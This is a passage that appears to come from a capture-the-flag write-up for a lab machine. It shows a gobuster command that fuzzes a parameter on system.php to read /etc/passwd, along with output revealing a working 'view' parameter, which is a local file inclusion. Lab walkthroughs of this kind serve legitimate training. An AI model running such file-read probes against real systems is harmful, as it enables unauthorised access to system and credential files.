 ❯ gobuster fuzz -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -u "dev.medusa.hmv/files/system.php?FUZZ=/etc
/passwd" -b 400,404 --exclude-length 0
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://dev.medusa.hmv/files/system.php?FUZZ=/etc/passwd
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Excluded Status codes:   400,404
[+] Exclude Length:          0
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2023/06/25 19:00:23 Starting gobuster in fuzzing mode
===============================================================
Found: [Status=200] [Length=1452] http://dev.medusa.hmv/files/system.php?view=/etc/passwd
Progress: 154222 / 220561 (69.92%)